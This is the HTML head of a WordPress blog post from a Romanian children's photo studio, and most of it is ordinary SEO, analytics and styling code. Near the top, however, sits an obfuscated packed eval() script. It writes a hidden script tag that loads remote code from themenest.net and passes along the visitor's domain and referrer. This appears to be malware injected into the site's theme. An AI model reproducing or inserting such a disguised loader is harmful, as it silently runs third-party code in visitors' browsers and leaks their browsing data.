

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.giastudio.ro/poze-bebelusi-nou-nascuti-11/
body_size: 9355
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="canonical" href="https://www.giastudio.ro/poze-bebelusi-nou-nascuti-11/" />
<link rel="stylesheet" href="https://www.giastudio.ro/wp-content/themes/Envisioned/style.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto RSS Feed" href="https://www.giastudio.ro/feed/" />
<link rel="alternate" type="application/atom+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto Atom Feed" href="https://www.giastudio.ro/feed/atom/" />
<link rel="pingback" href="https://www.giastudio.ro/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.giastudio.ro/wp-content/themes/Envisioned/css/ie6style.css" />
	<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, span.overlay, a.zoom-icon, a.more-icon, #menu, #menu-right, #menu-content, ul#top-menu ul, #featured a#left-arrow, #featured a#right-arrow, #top-bottom, #top .container, #recent-projects, #recent-projects-right, #recent-projects-content, .project-overlay, span#down-arrow, #footer-content, #footer-top, .footer-widget ul li, span.post-overlay, #content-area, .avatar-overlay, .comment-arrow');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.giastudio.ro/wp-content/themes/Envisioned/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://www.giastudio.ro/wp-content/themes/Envisioned/css/ie8style.css" />
<![endif]-->
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));
</script>
<script type="text/javascript">
	document.documentElement.className = 'js';
</script>


		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<title>Poze bebelusi nou nascuti 11 - GIA Photo Studio | Fotografii pentru copii | Studio foto</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.giastudio.ro/poze-bebelusi-nou-nascuti-11/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="GIA Photo Studio | Fotografii pentru copii | Studio foto - Fotografia este pasiunea noastra!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Poze bebelusi nou nascuti 11 - GIA Photo Studio | Fotografii pentru copii | Studio foto" />
		<meta property="og:url" content="https://www.giastudio.ro/poze-bebelusi-nou-nascuti-11/" />
		<meta property="article:published_time" content="2014-08-22T20:06:30+00:00" />
		<meta property="article:modified_time" content="2014-08-22T20:06:30+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Poze bebelusi nou nascuti 11 - GIA Photo Studio | Fotografii pentru copii | Studio foto" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.giastudio.ro\/poze-bebelusi-nou-nascuti-11\/#blogposting","name":"Poze bebelusi nou nascuti 11 - GIA Photo Studio | Fotografii pentru copii | Studio foto","headline":"Poze bebelusi nou nascuti 11","author":{"@id":"https:\/\/www.giastudio.ro\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.giastudio.ro\/#organization"},"datePublished":"2014-08-22T20:06:30+02:00","dateModified":"2014-08-22T20:06:30+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.giastudio.ro\/poze-bebelusi-nou-nascuti-11\/#webpage"},"isPartOf":{"@id":"https:\/\/www.giastudio.ro\/poze-bebelusi-nou-nascuti-11\/#webpage"},"articleSection":"Nou nascuti, fotografii bebelusi, fotografii cu bebelusi, gia photo studio, gia studio, poze bebelusi"},{"@type":"BreadcrumbList","@id":"https:\/\/www.giastudio.ro\/poze-bebelusi-nou-nascuti-11\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.giastudio.ro\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.giastudio.ro\/","name":"Home","description":"Fotografia este pasiunea noastra!","url":"https:\/\/www.giastudio.ro\/"},"nextItem":"https:\/\/www.giastudio.ro\/poze-bebelusi-nou-nascuti-11\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.giastudio.ro\/poze-bebelusi-nou-nascuti-11\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.giastudio.ro\/poze-bebelusi-nou-nascuti-11\/","name":"Poze bebelusi nou nascuti 11","url":"https:\/\/www.giastudio.ro\/poze-bebelusi-nou-nascuti-11\/"},"previousItem":"https:\/\/www.giastudio.ro\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.giastudio.ro\/#organization","name":"GIA Photo Studio | Fotografii pentru copii | Studio foto","url":"https:\/\/www.giastudio.ro\/"},{"@type":"WebPage","@id":"https:\/\/www.giastudio.ro\/poze-bebelusi-nou-nascuti-11\/#webpage","url":"https:\/\/www.giastudio.ro\/poze-bebelusi-nou-nascuti-11\/","name":"Poze bebelusi nou nascuti 11 - GIA Photo Studio | Fotografii pentru copii | Studio foto","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.giastudio.ro\/#website"},"breadcrumb":{"@id":"https:\/\/www.giastudio.ro\/poze-bebelusi-nou-nascuti-11\/#breadcrumblist"},"author":"https:\/\/www.giastudio.ro\/author\/admin\/#author","creator":"https:\/\/www.giastudio.ro\/author\/admin\/#author","datePublished":"2014-08-22T20:06:30+02:00","dateModified":"2014-08-22T20:06:30+02:00"},{"@type":"WebSite","@id":"https:\/\/www.giastudio.ro\/#website","url":"https:\/\/www.giastudio.ro\/","name":"GIA Photo Studio | Fotografii pentru copii | Studio foto","description":"Fotografia este pasiunea noastra!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.giastudio.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto &raquo; Feed" href="https://www.giastudio.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto &raquo; Comments Feed" href="https://www.giastudio.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto &raquo; Poze bebelusi nou nascuti 11 Comments Feed" href="https://www.giastudio.ro/poze-bebelusi-nou-nascuti-11/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-HCNWVQM80F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-HCNWVQM80F',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-HCNWVQM80F', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.giastudio.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
		<link rel="stylesheet" href="https://www.giastudio.ro/wp-content/themes/Envisioned/style-Purple.css" type="text/css" media="screen" />
	<meta content="Envisioned v.2.1" name="generator"/>	
	<style type="text/css">
		body { color: #; }
		#content-area a { color: #1a051a; }
		ul.nav li a { color: #; }
		ul.nav > li.current_page_item > a, ul#top-menu > li:hover > a, ul.nav > li.current-cat > a { color: #; }
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #; }
		
		#sidebar a { color:#; }		
		div#footer { color:# }
		#footer a, ul#bottom-menu li a { color:# }
	</style>

<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.giastudio.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.giastudio.ro/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/shortcodes/shortcodes.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.11.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.giastudio.ro","hash_tracking":"false","ua":"","v4_id":"G-HCNWVQM80F"};/* ]]> */
</script>
<script type='text/javascript' id='nrci_methods-js-extra'>
/* <![CDATA[ */
var nrci_opts = {"gesture":"Y","drag":"Y","touch":"Y","admin":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/plugins/no-right-click-images-plugin/no-right-click-images.js' id='nrci_methods-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0' id='et-shortcodes-js-js'></script>
<link rel="https://api.w.org/" href="https://www.giastudio.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://www.giastudio.ro/wp-json/wp/v2/posts/1341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.giastudio.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.giastudio.ro/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.giastudio.ro/?p=1341' />
<link rel="alternate" type="application/json+oembed" href="https://www.giastudio.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.giastudio.ro%2Fpoze-bebelusi-nou-nascuti-11%2F" />
